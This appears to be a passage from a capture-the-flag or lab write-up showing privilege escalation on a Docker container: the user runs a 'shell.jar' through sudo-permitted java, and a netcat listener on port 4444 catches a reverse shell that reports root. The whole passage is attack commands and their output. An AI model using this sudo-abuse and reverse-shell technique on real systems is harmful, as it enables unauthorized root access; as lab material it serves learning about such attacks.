 shell.jar
pinguinazo@7b0af2a430b5:/tmp$ sudo /usr/bin/java -jar /tmp/shell.jar
sudo /usr/bin/java -jar /tmp/shell.jar
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 51386
whoami
root